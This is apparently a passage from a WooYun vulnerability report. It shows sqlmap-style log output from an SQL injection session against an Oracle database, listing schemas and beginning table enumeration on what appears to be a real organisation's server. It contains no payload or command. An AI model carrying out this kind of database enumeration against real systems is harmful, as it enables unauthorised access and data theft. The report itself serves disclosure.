 [16:50:01] [INFO] resumed: XDB
[16:50:01] [INFO] resumed: XY
[16:50:01] [INFO] resumed: YYAPP
[16:50:01] [INFO] fetching tables for databases: CTXSYS, DBSNMP, DMSYS, EXFSYS, HQDYC,
HQTEST, HR, IX, JCHT, JOYCITY, MDSYS, OE, OLAPSYS, ORDSYS, OUTLN, PM, SCOTT, SH, SYS,
SYSMAN, SYSTEM, TSMSYS, WMSYS, XDB, XY, YYAPP
[16:50:01] [INFO] the SQL query used returns 8829 entries
[16:50:01] [INFO] resumed: SYS
[16:50:01] [INFO] resumed: CON$
[16:50:01] [INFO] resumed: SYS
[16:50:01] [INFO] resumed: TS$
[16:50:01] [INFO] resumed: SYS
[16:50:01] [INFO] resumed: FET$
[16:50:01] [INFO] resumed: SYS
[16:50:01] [INFO] resumed: BOOTSTRAP$
[16:50:01] [INFO] resumed: SYS
[16:50:01] [INFO] resumed: ICOLDEP$
[16:50:01] [INFO] resumed: SYS
[16:50:01] [INFO] resumed: LIBRARY$
[16:50:01] [INFO] resumed: SYS
www.wooyun.org